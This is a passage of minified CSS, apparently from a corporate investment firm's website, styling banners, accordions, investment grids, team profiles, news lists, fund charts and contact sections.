0 3px;text-align:left;text-decoration:none;text-transform:uppercase}.footer-bar{background-color:#999;float:left;margin-top:32px;width:100%}.footer-bar ul{list-style:none;margin:0;padding:0 0 12px;width:auto}.footer-bar li{color:#fff;font-family:Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:.14px;line-height:24px;padding:12px 20px 0 0;width:auto}.footer-bar li a{color:#fff;text-decoration:none}.footer-bar .footer-logo{float:right;padding-bottom:7px;padding-top:9px}.footer-bar .footer-logo img{max-width:170px}.footer-text .captcha,.footer-text input{margin-bottom:20px}.footer-text .error{margin:20px 0}.display-none{display:none}.active-content{display:block}.language-content{float:left;margin:0 1.5%;width:97%}.language-content .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.site-content{float:left;padding:40px 0;width:100%}.full-width-content{float:left;padding:40px 0 20px;width:100%}.full-width-content.margin-top-bottom-none{padding:0}.full-width-content .two-col{margin-bottom:20px;padding-right:0}.content-container{float:left;max-width:72%}.content-container h1{font-size:30px}.content-container table{border:1px solid #333;border-collapse:collapse;text-align:left;width:100%}.content-container table td,.content-container table th{border:1px solid #333;padding:5px}.content-container table td p:last-child,.content-container table th p:last-child{margin-bottom:0}.footernote{font-size:14px}.loading-gif{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:40px;display:none;float:left;height:40px;width:100%}#search-results-container.loading .loading-gif{display:block}#search-results-container.loading .controls,.btn-reset.hide{display:none}.search-container{float:left;margin-top:30px;min-height:600px;width:100%}.search-item{float:left;margin:20px 0;padding-right:20%;width:100%}td{vertical-align:middle}@media (max-width:800px){table.responsive{float:left;width:100%}table.responsive,table.responsive tbody,table.responsive td,table.responsive th,table.responsive thead,table.responsive tr{display:block}table.responsive thead tr{left:-9999px;position:absolute;top:-9999px}table.responsive tr{border:1px solid #ccc;margin-bottom:10px}table.responsive td{border:none;border-bottom:1px solid #eee;padding:12px 5%;position:relative;width:100%}table.responsive td .td-text,table.responsive td:before{float:left;width:100%}table.responsive td:before{content:attr(data-content);display:block;padding-right:15px;text-align:left;width:50%}table.responsive td:after{clear:both;content:"";display:table}}.careers-btn a{background:#003865;box-sizing:border-box;color:#fff;cursor:pointer;font-size:19px;font-weight:700;padding:15px;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .6s linear;width:100%}.sitemap{font-size:17px}.rollover-text{overflow:hidden;position:relative}.rollover-text:hover .rollover-text-content{left:0;transition:all .3s linear}.rollover-text-content{background-color:#003865;height:100%;left:-100%;position:absolute;text-align:center;top:0;transition:all .3s linear;width:100%;z-index:2}.rollover-text-content h3{color:#fff;float:none;font-size:16px;left:50%;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%)}.internal-banner{float:left;position:relative;width:100%}.internal-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}.internal-banner .banner-icon.ico-video{margin-top:30px}.banner-image{background-position:50%;background-repeat:no-repeat;background-size:cover;float:left;height:645px;position:relative;width:100%;z-index:1}.banner-image.bg-position-left{background-position:0}.banner-image img{display:none}.banner-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-heading{font-size:30px;line-height:1.2}.banner-heading,.banner-subheading{color:#fff;float:left;font-weight:700;margin-bottom:10px;text-align:center;text-transform:uppercase;width:100%}.banner-subheading{font-size:16px;line-height:1.5}.banner-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-icon span{color:#fff;display:block;font-family:Arial,sans-serif;font-size:24px;font-weight:700;margin-top:20px;text-transform:uppercase}.fifty-fifty-banner-container{float:left;width:100%}.fifty-fifty-banner-container.nested-banner{margin-bottom:20px}.fifty-fifty-banner-container.nested-banner .text-image-module{background-color:#fff}.fifty-fifty-banner-container.nested-banner .col-content{min-height:537px}.fifty-fifty-banner-container.sector-content{margin-bottom:20px}.fifty-fifty-banner-container.sector-content .text-image-module{background-color:#fff}.fifty-fifty-banner-container.sector-content .col-content{min-height:auto}.fifty-fifty-banner-container.bg-grey,.fifty-fifty-banner-container.bg-grey .text-image-module{background-color:#f6f6f6}.fifty-fifty-banner-container:not(.nested-banner) .col-content .btn-link{bottom:0;left:0;position:relative}.image-left .col-image{left:0;right:auto}.image-left .col-content{float:right}.text-image-module{background-color:#f6f6f6;float:left;position:relative;width:100%}.col-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;position:absolute;right:0;top:0;width:50%}.image-slider-cont #image-slider{height:100%!important}.image-slider-cont .lSSlideOuter,.image-slider-cont .lSSlideWrapper,.image-slider-cont .slide{height:100%}.image-slider-cont .lSSlideOuter{left:0;position:absolute;top:0;width:100%}.image-slider-cont .slide{background-position:50%;background-repeat:no-repeat;background-size:cover}.image-slider-cont .lSAction>a{margin-top:-32px}.sector-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.background-overlay:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-hover:before,.grid-view .investment:hover .investment-img:before,.image-item-main:hover .image-thumb:before,.img-acc.background-overlay:hover:before,.news-item:hover .news-thumb:before,.video-list-main .video-item-main:hover .video-thumb:before,a.background-overlay:hover:before{background-color:rgba(54,54,54,0);transition:all .6s linear}.col-content{float:left;min-height:646px;padding:60px 70px 50px 80px;position:relative;width:50%}.col-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.col-content h1.h3{font-size:22px;font-weight:700;line-height:1.227;text-transform:none}.col-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.col-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.col-content .btn-link{bottom:40px;left:0;position:absolute}.content-slide{float:left;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg{bottom:20px;left:0;position:absolute;text-align:center;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg li{display:inline-block;float:none}.sector-list-fifty-fifty{border-bottom:none!important;border-top:none!important;bottom:80px;left:50%;margin:40px auto 0!important;position:absolute!important;transform:translate(-50%);-ms-transform:translate(-50%);-webkit-transform:translate(-50%);width:100%!important}.sector-list-fifty-fifty .info-item{padding:60px 10px 80px}.sector-list-fifty-fifty .info-item .info-value{min-height:80px}.sector-list-fifty-fifty .info-item .info-label{font-size:16px;text-transform:uppercase}.home-slider-container{margin-top:123px}.home-banner{float:left;position:relative;width:100%;z-index:1}.home-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}#homeslider{margin-bottom:30px}.background-overlay-container{background-color:rgba(54,54,54,.5);height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-container:hover{background-color:rgba(54,54,54,0);transition:all .6s linear}.banner-content-container{float:left;position:relative;width:100%}.banner-content-full{bottom:130px;color:#fff;left:80px;max-width:600px;position:absolute;width:80%;z-index:2}.banner-content-full .banner-heading{font-family:Times;font-size:50px;font-style:italic;font-weight:400;line-height:60px;text-align:left;text-transform:none}.banner-content-full .banner-text{float:left;font-family:Arial;font-size:24px;line-height:32px;text-align:left;width:100%}.banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-link{display:inline-block;margin:0 20px 20px;text-transform:uppercase}.banner-link a{border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;padding-bottom:4px;text-decoration:none}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{position:relative}.ico-video:before{background-image:url(/assets/dist/static/ico-play.png);height:60px;width:60px}.ico-download:before,.ico-video:before{background-repeat:no-repeat;background-size:cover;content:"";display:inline-block}.ico-download:before{background-image:url(/assets/dist/static/ico-download.png);height:21px;width:24px}.case-study-container{float:left;margin:80px 0 100px;width:100%}.case-study-container .accordion-row{margin-bottom:5px}@media only screen and (max-width:800px){.case-study-container .accordion-row{margin-bottom:0!important}}.case-study-container .acc-toggle-container.col-4,.case-study-container .acc-toggle.col-4{margin-right:1%!important;width:24.25%}.case-study-container .acc-toggle-container.col-4:last-child,.case-study-container .acc-toggle.col-4:last-child{margin-right:0!important}.case-study-container .active.acc-content{background-color:#fafafa;margin-top:16px;padding:0}.case-study-container .active.acc-content p:last-child{margin-bottom:0}.case-study-container .active.acc-content .fw{padding:28px}@media only screen and (max-width:800px){.case-study-container .active.acc-content{width:100%!important}}.case-study-left{float:left;width:51%}.case-study-left h1{font-size:22px;font-weight:700;line-height:30px}.accordion-container{float:right;width:41%}.case-study-logo{float:left;margin:0;text-align:center;width:100%}.case-study-logo img{display:inline-block;float:none}.case-study-container .print-email{margin-top:30px;width:38.7%}.accordion{border-bottom:2px solid #63666a;float:left;width:100%}.accordion-toggle{border-top:2px solid #63666a;cursor:pointer;float:left;font-size:16px;font-weight:700;padding:27px 0;text-transform:uppercase;width:100%}.accordion-toggle:before{color:#999;content:"+";display:inline-block;font-size:18px;font-weight:400;margin-right:30px;min-width:10px}.accordion-toggle.active-accordion:before{content:"-"}.accordion-content{display:none;float:left;padding:0 0 27px 40px;width:100%}.accordion-content .fiftyfifty{margin-bottom:30px}.accordion-content .news-item{float:left;width:100%}.accordion-content .news-item:hover .news-date,.accordion-content .news-item:hover .news-title{text-decoration:underline}.accordion-content.default{display:block}.label{font-weight:700}.label,.value{float:left;font-family:Arial,sans-serif;font-size:17px;width:100%}.value{font-weight:400}.value a{color:#00629b;text-decoration:none}.value a.email-link{border-bottom:2px solid #00629b;font-family:Arial,sans-serif;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.asterisks-list{list-style:none;margin:0;padding:0}.asterisks-list li{font-size:17px;margin-bottom:20px;margin-left:3%;position:relative;width:97%}.asterisks-list li:before{content:"•";display:inline-block;left:-15px;position:absolute;top:0}.related-investments-container{float:left;margin-bottom:40px;width:100%}.investment-list{float:left;margin-bottom:20px;width:100%}.grid-view .investment{float:left;overflow:hidden;position:relative;width:25%}.grid-view .investment:hover .hover-content{left:0;transition:all .3s linear}.grid-view .not-hover{border:1px solid #fff}.grid-view .investment-img,.grid-view .not-hover{float:left;position:relative;width:100%;z-index:1}.grid-view .investment-img:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.grid-view .investment-logo{background-color:#fff;bottom:15px;left:0;padding:0;position:absolute;width:70%;z-index:2}.grid-view .hover-content{background-color:#fff;height:100%;left:-100%;padding:0 20px 20px;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.grid-view .hover-content .investment-logo{bottom:0;float:left;margin-bottom:0;padding:10px 0;position:relative;text-align:center;width:100%}.grid-view .hover-content .investment-logo img{display:inline-block;float:none}.grid-view .hover-content .investment-atributes{float:left;margin-bottom:20px;width:100%}.grid-view .hover-content .investment-atributes .label{color:#333;float:left;font-size:15px;font-weight:700;width:100%}.grid-view .hover-content .investment-atributes .label span{float:none;font-size:15px;font-weight:400;width:auto}.grid-view .hover-content .investment-abstract{float:left;width:100%}.grid-view .hover-content p{color:#333;font-size:15px}.list-view .investment{float:left;width:100%}.list-view .investment .not-hover{display:none}.list-view .investment .hover-content{border-bottom:1px solid #edeeee;display:table;left:0;padding:20px 0;position:relative;table-layout:fixed}.list-view .investment .hover-content .investment-logo{display:table-cell;padding:20px;vertical-align:middle;width:25%}.list-view .investment .hover-content .investment-atributes{display:table-cell;vertical-align:middle;width:27%}.list-view .investment .hover-content .investment-atributes .label{color:#333;float:left;font-size:17px;font-weight:700;padding:10px 0;width:100%}.list-view .investment .hover-content .investment-atributes .label span{float:none;font-weight:400;width:auto}.list-view .investment .hover-content .investment-abstract{display:table-cell;padding-right:40px;vertical-align:middle}.list-view .investment .hover-content p{color:#333;font-size:17px}.other-investments-link{border-bottom:1px solid #edeeee;float:left;padding:40px 0;text-align:center;width:100%}.other-investments-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.children-accordion{float:left;padding:20px 0;width:100%}.accordion-row{float:left;padding:0;width:100%}.acc-toggle,.acc-toggle-container{cursor:pointer;float:left;margin:0!important;width:100%}.acc-toggle-container.col-2,.acc-toggle.col-2{width:50%}.acc-toggle-container.col-3,.acc-toggle.col-3{width:33.333%}.acc-toggle-container.col-4,.acc-toggle.col-4{width:25%}.acc-toggle-container.active-accordion:after,.acc-toggle.active-accordion:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0;z-index:9}.acc-toggle-container.active-accordion .heading-acc span,.acc-toggle.active-accordion .heading-acc span{border-bottom:2px solid transparent}.acc-toggle-container.no-img .img-acc,.acc-toggle.no-img .img-acc{background-color:#003865;min-height:205px}.acc-toggle{position:relative}.img-acc{border:1px solid #fff;float:left;width:100%}.heading-acc{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;padding:0 10px;position:absolute;text-align:center;width:100%;z-index:5}.heading-acc span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.acc-content{cursor:default;float:left;height:0;overflow:hidden;width:100%}.acc-content p a{display:inline}.active.acc-content{height:100%;padding:60px 0}.one-col{float:left;width:73%}.two-col{column-count:2;column-gap:110px;float:left;padding-right:80px;width:100%}.two-col p{break-inside:avoid;page-break-inside:avoid}.one-col-small{float:left;width:48%}.right-img{float:right;text-align:center;width:48%}.right-img img{display:inline-block;float:none}.right-img img.fw{float:left;width:100%}.nested-content-accordion{float:left;margin:0;width:100%}.nested-content-accordion .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.nested-content-accordion .pw{padding:0;width:100%}.careers-container .acc-toggle-container.no-img .acc-content,.careers-container .acc-toggle.no-img .acc-content{border-bottom:none}#team-list{margin-bottom:20px}#team-list,.team-row{float:left;width:100%}.person-thumb{border:1px solid #fff;float:left;position:relative;width:25%}@media only screen and (max-width:1024px){.person-thumb{width:33.333%}}@media only screen and (max-width:767px){.person-thumb{width:50%}}@media only screen and (max-width:600px){.person-thumb{width:100%}}.img-person{border:1px solid #fff;float:left;width:100%}.img-person:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.img-person:hover:before{background-color:rgba(54,54,54,0);content:"";transition:all .3s linear}.heading-thumb{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;position:absolute;text-align:center;width:100%;z-index:8}.heading-thumb span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.active-person:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0}.active-person .heading-thumb span{border-bottom:2px solid transparent}.active-person .img-person:before{background-color:rgba(54,54,54,0);content:"";transition:all .6s linear}.person-profile-container{display:none}.person-open-bio{float:left;width:100%}.person-open-bio .container-indent{padding-bottom:60px;padding-top:60px}.person-content{float:left;width:54%}.job-title{margin-bottom:30px}.sector-links{float:left;margin-top:60px;width:100%}.sector-links a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.right-investments{float:right;margin-right:90px;width:29%}.right-investments .investment{margin-bottom:20px;width:100%}.search-bar{background-color:#edeeee;float:left;margin:2px 0;min-height:60px;padding-bottom:12px;padding-top:12px;width:100%}.search-bar form{float:left;width:90%}.search-bar span{float:left;margin-right:20px;margin-top:9px}.search-bar.team-search-bar .select-item{width:auto}.ico-view{color:#63666a;cursor:pointer;font-size:25px;line-height:28px;margin-top:7px}.ico-view.active-display,.ico-view:hover{color:#00629b}.ico-grid-view{float:left;margin-right:15px}.ico-list-view{float:left;margin-right:25px}.select-item{border-right:1px solid #ccc;float:left;margin-right:.5%;margin-top:7px;padding-right:.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:18%}.select-item select{appearance:none;font-family:Arial;font-size:14px;outline:0!important;padding-left:10px;text-transform:uppercase;width:100%}.select-item select:focus{outline:none}.select-item select.active{background-color:#999;border-radius:5px;color:#fff}.select-item select.active option{background-color:#fff;color:#333}.button-item{float:left;margin:0 .5%}.button-item:last-child{margin-right:0}.select-item-link{float:left;margin-top:5px}.select-item-link select{background-color:#999;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);border-radius:5px;color:#fff;height:30px;padding:0 30px 0 10px;width:100%}.select-item-link select:focus{outline:none}.info-bar{border-bottom:1px solid #003865;border-top:1px solid #003865;color:#003865;display:table;float:left;margin-bottom:20px;position:relative;table-layout:fixed;width:100%}.info-bar.hide-border{border:none}.info-bar.bg-blue{background-color:#003865;border:none;color:#fff;margin:0 0 20px;width:100%}.info-bar.bg-blue .info-bar-heading,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#fff}.info-bar.bg-blue .btn-link span{border-color:#fff;color:#fff}.info-bar .fw{display:table;table-layout:fixed}.info-bar .btn-link{margin-top:-20px;padding-bottom:40px}.info-bar a.info-item .info-label{border-bottom:2px solid #003865;padding-bottom:3px}.info-bar.bg-blue a.info-item .info-label{border-bottom:2px solid #fff;padding-bottom:3px}.valign-middle{display:inline-block;margin-bottom:10px;vertical-align:middle}.info-bar-heading{color:#333;float:left;margin-bottom:-40px;margin-top:40px;width:100%}.info-item{display:table-cell;padding:60px 15px;text-align:center;vertical-align:bottom}.info-item.info-bar-content{padding:0 80px;vertical-align:middle;width:48%}.info-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.info-value img{display:inline-block;float:none}.info-value span{font-size:30px;line-height:23px}.info-value div{display:inline-block}a.info-item .info-label{text-transform:uppercase}.info-label{display:inline-block;font-size:16px;font-weight:700}.info-content,.info-label{font-family:Arial,sans-serif}.info-content{display:block;font-size:17px;font-weight:400;text-align:left}.btn-link{float:left;font-family:Arial,sans-serif;font-size:16px;font-weight:700;text-align:center;width:100%}.btn-link span{border-bottom:2px solid #003865;color:#003865;display:inline-block;padding-bottom:4px;text-transform:uppercase}.info-bar .fw.mobile-scroll{display:none}.lSSlideOuter .lSPager.lSpg>li{float:none}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#00629b}.lSSlideOuter .lSPager.lSpg>li a{background-color:#999}.internal-news-list{float:left;padding:0;width:100%}.news-item{float:left;margin-bottom:20px;padding:1px;width:33.333%}.news-thumb{float:left;margin-bottom:30px;position:relative;width:100%}.news-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.news-date{padding:0 20px 5px}.news-date,.news-title{color:#333;float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;width:100%}.news-title{padding:0 20px}.media-container{background-color:#f6f6f6;float:left;padding-bottom:50px;padding-top:60px;width:100%}.media-content{float:left;padding-right:80px;width:100%}.media-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.media-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.media-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.media-contacts{float:left;margin-top:20px;width:100%}.media-contact{float:left;margin-bottom:20px;margin-right:8%;width:26%}.media-contact:nth-of-type(3n){margin-right:0}.media-contact-img{float:left;margin-bottom:15px;width:100%}.media-contact-value-bold{font-size:16px;font-weight:700;margin-bottom:5px}.media-contact-value,.media-contact-value-bold{float:left;font-family:Arial,sans-serif;width:100%}.media-contact-value{font-size:14px;font-weight:400;line-height:22px}.news-list-container{padding-bottom:40px;padding-top:40px}.news-item-main,.news-list-container,.news-list-main{float:left;width:100%}.news-item-main{border-bottom:1px solid #cfcfcf;text-decoration:none}.news-item-main div{color:#333;padding:20px 0}.news-item-main .news-item-title{color:#003865;float:left;padding-right:10px;width:40%}.news-item-main .news-date-list{float:left;padding-right:10px;width:12%}.news-item-main .news-company-list{float:left;padding-right:10px;width:22%}.news-item-main .news-sector-list{float:right;width:26%}.news-item-main:last-child div{border-bottom:none}.other-news-link{border-bottom:1px solid #c6c6c6;float:left;padding:40px 0;text-align:center;width:100%}.other-news-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.video-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.video-list-main{float:left;width:100%}.video-list-main .video-item-main{float:left;position:relative;width:33.333%}@media only screen and (max-width:767px){.video-list-main .video-item-main{width:50%}}@media only screen and (max-width:600px){.video-list-main .video-item-main{width:100%}}.video-list-main .video-item-main .video-thumb{border:1px solid #fff;float:left;position:relative;width:100%;z-index:1}.video-list-main .video-item-main .video-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.video-list-main .video-item-main .banner-icon span{font-size:16px}.image-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.image-list-main{float:left;width:100%}.image-item-main{border:1px solid #fff;float:left;position:relative;width:25%}.image-item-main.col-3{float:left;margin-right:0;width:33%}.image-item-main.col-3:nth-child(3n){margin-right:0}@media only screen and (max-width:800px){.image-item-main{width:50%}}@media only screen and (max-width:600px){.image-item-main{width:100%!important}}.image-item-main .image-thumb{float:left;position:relative;width:100%}.image-item-main .image-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.download-icon{bottom:20px;left:0;position:absolute;text-align:center;width:100%;z-index:9}.download-icon span{border-bottom:2px solid #fff;color:#fff;display:inline-block;font-size:16px;font-weight:700;margin:0 20px;padding-bottom:3px;text-transform:uppercase}.content-container-news{float:left;width:81%}.content-container-news h1{font-size:22px;font-weight:700;line-height:34px;margin-bottom:20px}.container-indent-news{padding-left:280px}.date-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;margin-bottom:17px;width:100%}.press-about-container{background-color:#f6f6f6;float:left;font-size:17px;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.press-about-container .content-block h3{font-size:17px;margin-bottom:5px}.press-about-container p{font-size:17px}.press-contact-container{float:left;margin-top:20px;width:100%}.press-contact-container h3{margin-bottom:30px}.press-contacts{float:left;padding-right:3%;width:50%}.press-contacts:last-child{padding-right:0}.press-contact{float:left;margin-bottom:20px;width:100%}.press-contact:nth-of-type(3n){padding-right:0}.company-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;width:100%}.company-heading,.contact-name{margin-bottom:2px}.contact-phone,.content-block{float:left;width:100%}.content-block{margin-bottom:20px}.news-footer{float:left;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.print-email{float:right;width:15%}.email,.print{color:#999;float:left;font-size:30px;padding:0 10px;text-align:center;width:50%}.email span,.print span{color:#333;float:left;font-family:Arial,sans-serif;font-size:15px;font-weight:700;padding-top:10px;text-decoration:none;text-transform:uppercase;width:100%}.fund-container{float:left;margin-bottom:20px;width:100%}.fund-left{float:left;position:relative;width:50%}.fund-content{float:left;padding:60px 70px 50px 80px;width:100%}.fund-right{float:left;padding:30px 40px 20px;text-align:center;width:50%}.fund-right img{float:none}.note-text{font-size:15px;margin-top:20px;text-align:left}.fund-right .fiftyfifty{max-width:220px}.fund-right .fiftyfifty:nth-of-type(2n){float:right}.fund-right .fiftyfifty h4{color:#333;font-family:Arial,sans-serif;font-size:16px;font-weight:400;line-height:24px;text-align:left;text-transform:uppercase}.doughnut{float:left;height:180px;width:100%}.arc-label-container{float:left;margin-top:10px;width:100%}.arc-label-item{color:#999;display:table;font-size:12px;position:relative;table-layout:fixed;width:100%}.arc-label-color{height:15px;left:0;margin-top:-7px;position:absolute;top:50%;width:15px}.arc-label{display:table-cell;text-align:left;width:80%}.arc-label-value{display:table-cell;text-align:right}.fund-contact-container{background-color:#fafafa;float:left;position:relative;width:100%}.bg-2{background-color:#f6f6f6;height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}.fund-contact-left{background-color:#fafafa;padding:60px 70px 20px 80px}.fund-contact-left,.fund-contact-right{float:left;position:relative;width:50%;z-index:2}.fund-contact-right{background-color:#f6f6f6;padding:60px 70px 20px 60px}.left-label{font-weight:700;padding-right:20px;width:55%}.left-label,.right-value{float:left;margin-bottom:40px}.right-value{width:45%}.right-value ul{list-style:none;margin:0;padding:0}.right-value a{color:#333}.footer-note{float:left;font-size:15px;width:100%}.sector-list{margin-top:20px!important}.sector-list .info-item{border:1px solid #fff;text-transform:uppercase}.strategy-list{padding:40px 0 20px}.sector-stats{border:none;margin:0;padding:0}.sector-stats .info-item{padding:40px 10px 20px}.child-nav-bar{background-color:#edeeee;float:left;margin-bottom:20px;width:100%}.child-nav-bar ul{list-style:none;margin:0;padding:0;text-align:center}.child-nav-bar li{display:inline-block;float:none;width:auto}.child-nav-bar a{color:#333;display:block;font-size:14px;padding:18px 30px;position:relative;text-decoration:none;text-transform:uppercase;transition:all .3s linear}.child-nav-bar a:after{border-right:1px solid #999;content:"";display:inline-block;padding:8px 0;position:absolute;right:0;top:20px}.child-nav-bar a.active,.child-nav-bar a:hover{background-color:#999;color:#fff;transition:all .3s linear}.child-nav-bar li:last-child a:after{display:none}.portfolio-heading{float:left;margin:30px 0 10px;width:100%}.quote-container{background-color:#f6f6f6;float:left;margin-bottom:20px;padding:20px 0;width:100%}.quote{float:left;width:86%}.quote-content{float:left;padding-top:30px;width:70.5%}.quote-content p{font-size:15px}.quote-content i{font-family:Times,serif;font-size:20px}.quote-content i,i{font-style:italic}.quote-image{float:right;width:19.6%}.at-a-glance-container{float:left;width:100%}.at-a-glance{float:left;width:95%}.at-a-glance h3{max-width:540px}.left-facts{float:left;margin-right:3%;width:23%}.map-img{float:left;margin-top:40px;width:48%}.right-facts{float:right;width:23%}.facts{color:#003865;float:left;width:100%}.facts .info-item{float:left;max-width:none;padding:50px 15px 40px;width:100%}.facts .info-label{min-height:50px}.footer-note-link{font-size:14px;margin-bottom:40px}.milestones-container{border-top:1px solid #999;float:left;margin-bottom:20px;padding-top:40px;width:100%}.milestones-container h3{color:#333}.milestones-container h3 span{font-size:17px;font-weight:400}.milestones{float:left;position:relative;width:100%}.milestone-hide-scroll{float:left;height:176px;overflow:hidden;width:20%}.milestone-year-container{box-sizing:content-box;float:left;height:100%;overflow-y:scroll;padding-left:20px;padding-right:17px;width:100%}.milestone-year{color:#b3b3b3;cursor:pointer;float:left;font-size:24px;padding:10px 0;width:100%}.milestone-year,.milestone-year.active{font-family:Arial,sans-serif;font-weight:400;transition:all .6s linear}.milestone-year.active{color:#003865;font-size:32px}.milestone-year.active:after{content:">";display:inline-block;padding-left:10px}.milstone-values-container{opacity:1;width:70%}.milestone,.milstone-values-container{float:right;position:absolute;right:0;top:0}.milestone{opacity:0;overflow:hidden;padding:50px 0;transition:all .6s linear;width:100%}.milestone.active{opacity:1;transition:all .6s linear}.milestone-attributes{color:#003865;display:table;width:100%}.milestone-title{width:40%}.milestone-info,.milestone-title{display:table-cell;padding:0 10px}.milestone-info{border-left:1px solid #003865;text-align:center}.milestone-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.milestone-value img{display:inline-block;float:none}.milestone-value span{font-size:30px;line-height:23px}.milestone-label{display:inline-block;font-family:Arial,sans-serif;font-size:17px;font-weight:400}.contact-list-container{background-color:#f6f6f6;float:left;margin-bottom:40px;padding-bottom:20px;padding-top:40px;width:100%}.contact-list{float:left;width:100%}.contact{float:left;padding-bottom:20px;padding-right:20px;width:20%}.contact a{color:#333}.contact-email,.contact-name{float:left;width:100%}.us-dislaimer-container{background-color:#fff;height:100%;left:0;overflow:scroll;position:fixed;top:0;width:100%;z-index:99999}.us-dislaimer-content{left:50%;max-width:600px;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.contact-banner{float:left;position:relative;width:100%}.contact-banner .contact-banner-content{left:80px;position:absolute;top:110px;width:37%;z-index:9}.contact-banner .contact-banner-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.contact-banner .contact-banner-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.contact-banner .banner-link a{border-bottom:none;color:#003865}.contact-banner .banner-link a.active{border-bottom:1px solid #003865}.contact-banner .contact-banner{display:none;float:left;position:relative;width:100%}.contact-banner .contact-banner.active{display:block}.contact-banner .map-pointer{cursor:pointer;position:absolute}.contact-banner .map-pointer-heading{bottom:-10px;display:none;left:20px;position:absolute}.contact-locations-container{float:left;width:100%}.contact-locations-container .contact-left{float:left;width:20%}.contact-locations-container ul{list-style:none;margin:0;padding:0}.contact-locations-container ul li{cursor:pointer;font-size:22px;font-weight:700;list-style-position:outside;margin-bottom:20px;overflow:hidden}.contact-locations-container ul .active,.contact-locations-container ul a,.contact-locations-container ul a:hover{color:#333;text-decoration:none}.contact-locations-container ul .active,.contact-locations-container ul a:hover{font-weight:700}.contact-locations-container ul ul{display:none;margin:50px 0 20px}.contact-locations-container ul li 